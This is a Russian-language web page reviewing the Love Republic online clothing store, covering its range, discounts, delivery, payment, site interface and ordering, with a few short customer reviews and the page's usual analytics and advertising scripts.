

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magobzor.com/odezhda/internet-magazina-love-republic
body_size: 12302
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ru" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ru" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ru" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ru" dir="ltr"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://magobzor.com/sites/all/themes/magz/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Характеристика и особенности работы интернет-магазина Лав Репаблик, контакты и ассортимент. Доставка и оплата товара, интерфейс и личный кабинет, отзывы покупателей." />
<link rel="canonical" href="https://magobzor.com/odezhda/internet-magazina-love-republic" />
  <title>Интернет-магазин Лав Репаблик: аccортимент, отзывы о loverepublic.ru, доставка и оплата</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->
  <link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_VJTy09Bp19mF2gKUt4lQ7zWw7ODkIKviZnD10t_SNTk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_okZBR2ns1ijjJvhZGYxBxCjhTHChoSeV0GLbE5DD-b0.css" media="all" />
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css" media="all" />
  <script src="https://magobzor.com/files/js/js_QaWJHo6bDt7OPJmnt-oJ0OaXW7GNZfbVNVqXEJ5WVps.js"></script>
<script src="https://magobzor.com/files/js/js_CHyih5wYCJakJEd60obUewTPHjsfkt9FBCocSm7nnm4.js"></script>
<script src="https://magobzor.com/files/js/js_COMsmDyrY9mzVU28X2uGvF4Ba3vd5eTo5xEO7dvCUZM.js"></script>
<script src="https://magobzor.com/files/js/js_SLCCwTGjg68lR1lODtym0_dQ-_-t9Ak1BwE1J_Gi3Bw.js"></script>
<script src="https://magobzor.com/files/js/js_AMNYgNZDMnR34aevX3p5-Z01dvxO5qgwRZysgSq_abQ.js"></script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
    <script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/magobzor.js" async nocache></script>
  
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9619748451119929"
     crossorigin="anonymous"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-127 node-type-shop section-odezhda" >
    
<div id="page">

  <header class="header" id="header" role="banner"><div class="container">

    <div class="header-l">
        <a href="/" rel="home" class="header__logo" id="logo"><img src="/sites/all/themes/magz/images/logo.png" alt="MagObzor.com" class="header__logo-image" /></span></a>
        <div class="header__site-slogan" id="site-slogan">Обзоры популярных интернет-магазинов</div>
    </div>

    <div class="toggler">
        <div class="toggler-icon">
          <div class="toggler-icon-bar"></div>
        </div>
        <span>Меню</span>
    </div>

    <div id="gsearch-block">
      <div id="gsearch">
      </div>
    </div>

  </div></header>

  <nav class="topmenu">
      <div class="container">
          <div class="header__region region region-header">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/article" title="" class="menu__link">Статьи</a></li>
<li class="menu__item is-leaf leaf"><a href="/shop" title="" class="menu__link">Обзоры магазинов</a></li>
<li class="menu__item is-leaf last leaf"><a href="/tovar" title="" class="menu__link">Обзоры товаров</a></li>
</ul>
</div>
  </div>
      </div>
  </nav>

  <div class="main-wrapper">
    <div id="main">

      <div id="content" class="column" role="main">
        <div class="content-inner">
                <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></div></nav>                                        




  <h1 class="page__title title" id="page-title">Обзор интернет-магазина Love Republic</h1>

<div id="content_rb_80518" class="content_rb" data-id="80518"></div>
	
<article class="node-127 node node-shop node-promoted node-content-127 view-mode-full clearfix">
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Обзор интернет-магазина Love Republic",
    "image": {
      "@type": "ImageObject",
      "url": "https://magobzor.com/files/field/image/lv-republic.jpg"
    },
    "author": {
      "@type": "Person",
      "name": "alya_matveeva"
    },  
    "publisher": {
      "@type": "Organization",
      "name": "MagObzor.com",
      "logo": {
        "@type": "ImageObject",
        "url": "/apple-touch-icon.png"
      }
    },
    "datePublished": "2019-05-31",
    "dateModified": "2025-04-26"
  }
  </script>
      <header>
                  
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img itemprop="image" src="https://magobzor.com/files/styles/inpost/public/field/image/lv-republic.jpg?itok=qrCUjepn" width="240" height="180" alt="Лав Репаблик" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><!--noindex--><div id="toc" class='toc toc-template'> <div class='toc-title'>Содержание</div> <div class='toc-list'> <ul> 	<li class="toc-level-1"><a href="#toc-0">Контакты</a></li> 	<li class="toc-level-1"><a href="#toc-1">Ассортимент</a></li> 	<li class="toc-level-1"><a href="#toc-2">Акции и скидки</a></li> 	<li class="toc-level-1"><a href="#toc-3">Способы доставки и оплаты	</a></li> 	<li class="toc-level-1"><a href="#toc-4">Интерфейс интернет-магазина</a></li> 	<li class="toc-level-1"><a href="#toc-5">Как оформить заказ на сайте?</a></li> 	<li class="toc-level-1"><a href="#toc-6">Отзывы покупателей</a></li> 	<li class="toc-level-1"><a href="#toc-7">Заключение</a></li> 	<li class="toc-level-1"><a href="#block-views-custom-youtube-views-fc-block">Видео по теме</a></li> </ul> </div> </div><!--/noindex--> <p>Сайт Лаврепаблик.ру – это интернет-магазин одноименного российского бренда модной женской одежды и аксессуаров. Здесь можно подобрать стильный лук для любых повседневных и торжественных событий. Одежда бренда Лав Репаблик – это элегантность и ярко выраженный женственный стиль.</p> <p>Торговая марка принадлежит компании Melon Fashion Group, которая является одним из крупнейших игроков фэшн-рынка России. Ритейлер начал свою деятельность в 2009 году, а сегодня ему принадлежит интернет-магазин и розничная сеть, насчитывающая более 160 торговых заведений по всей России.</p> <h2 id="toc-0">Контакты</h2> <p>Официальный сайт: www.love republic.ru</p> <p>Горячая линия: 8 (800) 250-32-33</p> <p>Канал Ютуб: youtube.com/channel/UCXFfifGIXt-T2ysJ0eSS35A</p> <p>ВКонтакте: vk.com/loverepublic_official</p> <p>Фейсбук: facebook.com/LoveRepublic.official</p> <p>Инстаграм: instagram.com/loverepublic_official/</p> <p>Твиттер: twitter.com/LOVEREPUBLIC_LR</p> <h2 id="toc-1">Ассортимент</h2> <p>Интернет-магазин Лав Репаблик – предлагает женскую одежду и аксессуары на все случаи жизни. Здесь можно подобрать вещи для работы и учебы, для прогулок с друзьями и шопинга, для вечеринок и праздничных мероприятий.</p> <p><span class="bold">На сайте Лаврепаблик.ру имеются:</span></p> <ul><li>повседневные и нарядные платья;</li> <li>блузки с коротким и длинным рукавом;</li> <li>джемперы, жилеты и жакеты;</li> <li>юбки, брюки и джинсы;</li> <li>пальто, плащи и куртки;</li> <li>одежда для сна и дома;</li> <li>сумки, очки, ремни, шарфы;</li> <li>украшения и парфюмы.</li> </ul><div  id="block-inject-1" class="clearfix block-inject block-inject-1" data-block-id="block_inject-1"><div id="block-block-19" class="block block-block first odd">

      
  <div id="content_rb_80519" class="content_rb" data-id="80519"></div>

</div>
</div><p>Размер одежды в интернет-магазине – 40–48.</p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/05/lv-republic-1.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/05/lv-republic-1-650x590.jpg" width="650" alt="Лав Репаблик" height="590" /></a><br /> Интернет-магазин ЛавРепаблик – отличная возможность пополнить гардероб стильными и модными обновками. Коллекции бренда обновляются каждую неделю</div> <h2 id="toc-2">Акции и скидки</h2> <p>На сайте Loverepublic.ru регулярно проходят акции и распродажи. Дисконт распространяется как на вещи из предыдущих коллекций, так и на новинки, что позволяет обновить гардероб и сэкономить семейный бюджет. Информация обо всех актуальных акционных предложениях собрана в разделе «Новости». </p> <p>Также можно подписаться на новостную рассылку интернет-магазина и получать информацию на свой электронный адрес. Чтобы сделать онлайн-шопинг еще более выгодным, интернет-магазин предлагает всем своим покупателям стать участниками программы лояльности. </p> <p>Для этого нужно зарегистрироваться на сайте и заполнить небольшую анкету. Баллы в размере 10% от суммы заказа начисляются за покупку товаров без скидки. Ими можно оплатить до 30% стоимости последующих покупок. Проверить баланс карты можно в личном кабинете.</p> <h2 id="toc-3">Способы доставки и оплаты	</h2> <p>Интернет-магазин Loverepublic.ru доставляет товары по всей России и предлагает несколько способом получения заказов:</p> <ul><li>доставка курьерской службой с возможностью примерки и без;</li> <li>получение в пунктах выдачи Lamoda, Hermes и Pick-up;</li> <li>доставка в отделение Почты России.</li> </ul><div  id="block-inject-2" class="clearfix block-inject block-inject-2" data-block-id="block_inject-2"><div id="block-block-15" class="block block-block first odd">

      
  <div id="content_rb_80521" class="content_rb" data-id="80521"></div>

</div>
</div><p>Сроки и стоимость услуг доставки зависят от способа получения заказа и местонахождения населенного пункта. Если общая стоимость товаров составляет 4000 рублей и более, то заказ доставляется бесплатно.</p> <p><span class="bold">Оплатить заказ из интернет-магазина Лав Репаблик можно следующим образом:</span></p> <ul><li>наличными или пластиковой картой при получении курьеру или в пункте выдачи;</li> <li>банковской картой в онлайн-режиме после оформления заказа.</li> </ul><p>Для минимизации рисков онлайн-шопинга интернет-магазин предлагает примерку перед покупкой. Эта услуга доступна в случае курьерской доставки или при получении в пункте самовывоза.</p> <h2 id="toc-4">Интерфейс интернет-магазина</h2> <p>Сайт магазина Лав Репаблик оформлен в модном минималистичном дизайне. Все товары распределены по интуитивно понятным категориям и подкатегориям, в них несложно ориентироваться. Для подбора товаров можно также воспользоваться строкой поиска по всему каталогу.</p> <p>На первой странице расположены крупные статические и динамические баннеры, рекламирующие новые коллекции, акционные предложения, трендовые подборки. С их помощью можно быстро ознакомиться с самыми популярными товарами и спецпредложениями.</p> <p>Меню разделов каталога расположено вверху каждой страницы сайта, что значительно упрощает доступ к товарам. При подведении курсора к названию категории появляется выпадающий список подкатегорий, из которого можно выбрать нужную группу.</p> <p>Быстро подобрать вещи в списке товаров помогают функции фильтрации и сортировки. Изделия можно фильтровать по цвету, размеру и цене, сортировать по популярности, новизне, стоимости. В списке сразу видна размерная сетка каждого изделия и доступные варианты цвета. </p> <p>На странице товара покупателю предлагается рассмотреть фотографии, ознакомиться с составом ткани и советами по уходу. Понравившееся изделие можно положить в корзину или сохранить в список избранного. </p> <div class="blockquote">Любители мобильного шопинга могут скачать приложение Love Republic на свой смартфон или планшет. Оно доступно в App Store и Google Play.</div><div  id="block-inject-3" class="clearfix block-inject block-inject-3" data-block-id="block_inject-3"><div id="block-block-16" class="block block-block first odd">

      
  <div id="content_rb_80520" class="content_rb" data-id="80520"></div>

</div>
</div> <h2 id="toc-5">Как оформить заказ на сайте?</h2> <p>Сделать покупку в интернет-магазине Лав Репаблик несложно. Нужно открыть страницу заинтересовавшей вас вещи, указать размер и цвет, после чего положить товар в корзину. После этого можно продолжить покупки или перейти к оформлению заказа.</p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/05/lv-republic-2.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/05/lv-republic-2-650x328.jpg" width="650" alt="Лав Репаблик" height="328" /></a><br /> Если скачать мобильное приложение Love Republic, то можно получить 10% скидки на первый заказ</div> <p>Чтобы оформить покупку, нужно зарегистрироваться на сайте или ввести логин и пароль от личного кабинета. Регистрация не отнимет много времени, нужно указать адрес электронной почты, придумать и подтвердить пароль. Для оформления покупки нужно указать контактные данные, способ оплаты и доставки. После подтверждения заказу присваивается номер, и он поступает в обработку.</p> <div id="block-views-similar-entries-block-4" class="block block-views first odd"> <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_4 view-dom-id-1a5414ce5137dcfbaf3094ffbd0b7419"> <div class="view-content"> <div class="views-row views-row-1 views-row-odd views-row-first views-row-last"> <div class="views-field views-field-field-image"> <div class="field-content"> <!--noindex--><p><a href="/statyi/chto-mozhno-zakazat-aliekspress" rel="nofollow"><img src="https://magobzor.com/files/styles/icon-135/public/field/image/zakazat-ali_0.jpg?itok=7qcCt6nv" width="135" height="101" alt="Алиэкспресс" /></a></p> <!--/noindex--></div> </div> <div class="views-field views-field-nothing"> <div class="field-content"> <div class="txt">Читайте также:</div> <div class="link"><a href="/statyi/chto-mozhno-zakazat-aliekspress" target="_blank">Что можно заказать с Алиэкспресс</a></div> </div> </div> </div> </div> </div> </div> <h2 id="toc-6">Отзывы покупателей</h2> <div class="otziv"><span class="bold">Ольга:</span><br /> Первый раз делала заказ на сайте Лав репаблик, осталась очень довольна. Действительно, большой выбор классных платьев, причем размерная сетка начинается как раз с моего 40 размера, что большая редкость. Заказала себе два платья, блузку и юбку. Все пришло вовремя, вещи сели хорошо. Заказывала с примеркой, так что практически ничем не рисковала.</div> <div class="otziv"><span class="bold">Ксения:</span><br /> Открыла для себя интернет-магазин Лав Репаблик около двух лет назад, сейчас у меня в гардеробе довольно много вещей оттуда. Их модели просто идеально садятся на мою фигуру, это для меня настоящее спасение. Нигде больше мне не удается найти столь же удачные платья, чтобы подходили по фасону, оригинальности и цене.</div> <div class="otziv"><span class="bold">Анастасия:</span><br /> У меня в шкафу больше 20 вещей с сайта Лав Репаблик, это один из самых моих любимых интернет-магазинов. Мне очень нравится их одежда по стилю, да и цены нормальные. Удобно, что можно заказать курьерскую доставку с примеркой, нет риска не угадать с размером или моделью.</div> <h2 id="toc-7">Заключение</h2> <p>Интернет-магазин Лав Репаблик популярен у пользователей, благодаря широкому ассортименту стильной и модной одежды, которую можно купить по разумным ценам. Покупатели отмечают хорошее качество вещей и возможность выгодно обновить гардероб в период распродаж.</p> </div></div></div>  

<div id="block-views-custom-youtube-views-fc-block" class="block block-views even">

      
  <div class="view view-custom-youtube-views-fc view-id-custom_youtube_views_fc view-display-id-block view-dom-id-2b9e6493611bfdb07401cefdfcff7dd4">
            <div class="view-header">
      <h2>Видео по теме</h2>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list ">    <ul class="custom_youtube_views">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/oUKJ-sNIOE8?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/oUKJ-sNIOE8?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/oUKJ-sNIOE8.jpg?itok=-HTQCXHt" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--2" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/tt9xZVv3iGQ?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/tt9xZVv3iGQ?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/tt9xZVv3iGQ.jpg?itok=FV9XC7Xg" alt="Embedded thumbnail" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>

</article>

<!--noindex-->
<div class="social-likes">
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
	
	<div class="field field-name-field-rating field-type-fivestar field-label-hidden"><div class="field-items"><div class="field-item even"><form class="fivestar-widget" action="/odezhda/internet-magazina-love-republic" method="post" id="fivestar-custom-widget" accept-charset="UTF-8"><div><div  class="clearfix fivestar-average-stars fivestar-form-item fivestar-oxygen"><div class="form-item form-type-fivestar form-item-vote">
 <div class="form-item form-type-select form-item-vote">
 <select id="edit-vote--2" name="vote" class="form-select"><option value="-">Выберите оценку</option><option value="20">Оценить статью на 1/5</option><option value="40">Оценить статью на 2/5</option><option value="60">Оценить статью на 3/5</option><option value="80" selected="selected">Оценить статью на 4/5</option><option value="100">Оценить статью на 5/5</option></select>
</div>

</div>
</div><input class="fivestar-submit form-submit" type="submit" id="edit-fivestar-submit" name="op" value="Ставка" /><input type="hidden" name="form_build_id" value="form-cUM6mXp9L4M4TSDo5DGR4bj2vdtYjG1zZtXh2PaNEGI" />
<input type="hidden" name="form_id" value="fivestar_custom_widget" />
</div></form></div></div></div></div>
	
<script type="application/ld+json"> 
     {"@context": "http://schema.org/",
  "@type": "Product",
     "name": "Обзор интернет-магазина Love Republic",
  "aggregateRating": {
     "@type": "AggregateRating",
  "ratingValue": "3.25",
  "reviewCount": "72"}}
</script>
<!--/noindex-->

<div id="content_rb_80522" class="content_rb" data-id="80522"></div>
	
  <div class="similarpost clearfix">
  <div class="title">Похожие магазины:</div>
    <div id="block-views-similar-entries-block" class="block block-views first odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block view-dom-id-992ff2bb0432b326fc3bb2511dc41cd8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/statyi/chto-mozhno-zakazyvat-aliekspress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/kupit-ali.jpg?itok=19Wa9oto" width="280" height="210" alt="Товары с Алиэкспресс" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/statyi/chto-mozhno-zakazyvat-aliekspress">Что можно заказывать на Алиэкспресс</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-1" class="block block-views even">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_1 view-dom-id-0a279d14e821033be88c17f54179663f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/tehnika/internet-magazin-citrusua" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/citrus-intmag.jpg?itok=OeetsWK1" width="280" height="210" alt="Интернет-магазин Цитрус" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink1">        <div class="field-content"><a href="https://magobzor.com/tehnika/internet-magazin-citrusua">Ассортимент интернет-магазина citrus.ua</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-2" class="block block-views odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_2 view-dom-id-6577a7cde411cd5734a85c75c26d14e2">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/tehnika/internet-magazin-svyaznoy" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/svjaznoj-intmag.jpg?itok=8wn0LAW3" width="280" height="210" alt="Интернет-магазин Связной" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink2">        <div class="field-content"><a href="https://magobzor.com/tehnika/internet-magazin-svyaznoy">Промокоды для интернет-магазина Связной</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
  </div>

  

      </div>
    </div>


      
              <aside class="sidebars">
                      <section class="region region-sidebar-second column sidebar">
    <div id="block-menu-menu-category" class="block block-menu first odd" role="navigation">

        <div class="block__title block-title">Категории</div>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="https://magobzor.com/gipermarkety" title="" class="menu__link">Гипермаркеты</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/odezhda" title="" class="menu__link">Одежда и обувь</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/krasota" title="" class="menu__link">Красота и здоровье</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/detskie" title="" class="menu__link">Детские товары</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/sport" title="" class="menu__link">Спорт и отдых</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/tehnika" title="" class="menu__link">Техника и электроника</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/dom" title="" class="menu__link">Для дома и дачи</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/podarki" title="" class="menu__link">Сувениры и подарки</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/knigi" title="" class="menu__link">Книги</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/avto" title="" class="menu__link">Авто</a></li>
<li class="menu__item is-leaf last leaf"><a href="https://magobzor.com/raznoe" title="" class="menu__link">Другое</a></li>
</ul>
</div>
<div id="block-block-5" class="block block-block even">

      
  <div id="vk_groups"></div>
<script>
// Инициализация ВКонтакте
window.vkAsyncInit = function () { 
// Далее можно перечислять нужные виджеты ВКонтакте
VK.Widgets.Group("vk_groups", {mode: 3, width: "250"}, 178215764);
};

// Функция асинхронной загрузки
(function(a, c, f) { function g() { var d, a = c.getElementsByTagName(f)[0], b = function(b, e) { c.getElementById(e) || (d = c.createElement(f), d.src = b, d.async = !0, e && (d.id = e), a.parentNode.insertBefore(d, a)) };
b("//vk.com/js/api/openapi.js");
}
a.addEventListener ? a.addEventListener("load", g, !1) : a.attachEvent && a.attachEvent("onload", g)
})(window, document, "script");
</script>
</div>
<div id="block-block-4" class="block block-block odd">

      
  <div id="content_rb_80523" class="content_rb" data-id="80523"></div>
</div>
<div id="block-poll-recent" class="block block-poll last even" role="complementary">

        <div class="block__title block-title">Опрос</div>
    
  <form action="/odezhda/internet-magazina-love-republic" method="post" id="poll-view-voting" accept-charset="UTF-8"><div><div class="poll">
  <div class="vote-form">
    <div class="choices">
              <div class="title">Вы делаете покупки в интернет-магазинах?</div>
            <div class="form-item form-type-radios form-item-choice">
  <label class="element-invisible" for="edit-choice">Варианты </label>
 <div id="edit-choice" class="form-radios"><div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-6" name="choice" value="6" class="form-radio" />  <label class="option" for="edit-choice-6">Да, постоянно покупаю. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-7" name="choice" value="7" class="form-radio" />  <label class="option" for="edit-choice-7">Да, но не часто. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-8" name="choice" value="8" class="form-radio" />  <label class="option" for="edit-choice-8">Очень редко. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-9" name="choice" value="9" class="form-radio" />  <label class="option" for="edit-choice-9">Нет. </label>

</div>
</div>
</div>
    </div>
    <input type="submit" id="edit-vote--3" name="op" value="Голосовать" class="form-submit" />  </div>
    <input type="hidden" name="form_build_id" value="form-ZF34zWuFdpm77nMCymICHLKPOjSDkZ8nXu50ncz-z0M" />
<input type="hidden" name="form_id" value="poll_view_voting" />
</div>
</div></form><ul class="links"><li class="0 first"><a href="/poll" title="Cписок всех опросов">Старые опросы</a></li>
<li class="1 last"><a href="/node/29/results" title="Результаты опроса">Результаты</a></li>
</ul>
</div>
  </section>
        </aside>
      
    </div>

  </div>

  <div id="footer-wrapper"><div class="container">  <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <div class="footer-l">
<p class="copy">magobzor.com © 2018 — 2026</p>
<p class="sitemap-link"><a href="/sitemap">Карта сайта</a> <a href="/kontakty" rel="nofollow">Контакты</a> <a href="/pravoobladatelyam" rel="nofollow">Правообладателям</a> <a href="/polzovatelskoe-soglashenie" rel="nofollow">Пользовательское соглашение</a></p>
</div>
<div class="footer-c">
<!--noindex-->Копирование текстов с сайта возможно только с указанием ссылки на источник.<!--/noindex-->
</div>
<div class="footer-r">

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52335223, "init", { id:52335223, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52335223" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">magzstat();</script>
</div>

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.rbpark1.site",rotator:'ngb1'}; </script>
<script async="async" type="text/javascript" src="//www.rbpark1.site/ngb1.min.js"></script>
<script charset="utf-8" async src="https://www.rbpark1.site/pushJs/jeJPeOA3.js"></script>
                                           
<ins class="adsbygoogle" data-ad-client="ca-pub-8925921048082252"></ins>
